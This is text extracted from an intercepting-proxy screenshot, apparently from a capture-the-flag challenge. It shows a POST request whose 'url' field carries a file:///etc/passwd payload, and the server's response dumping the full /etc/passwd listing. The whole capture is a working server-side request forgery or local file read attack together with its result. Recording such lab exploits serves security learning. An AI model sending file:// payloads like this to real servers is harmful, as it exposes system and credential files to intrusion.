 Original request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 35.246.158.241:30698
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
7 Origin: http://35.246.158.241:30698
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://35.246.158.241:30698/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 url=file%3A%2F%2F%2Fetc%2Fpasswd
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1017
4 Server: Werkzeug/2.0.1 Python/3.6.9
5 Date: Wed, 26 Jan 2022 20:05:46 GMT
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
27 ctf:x:1000:1000::/home/ctf/:/bin/bash
28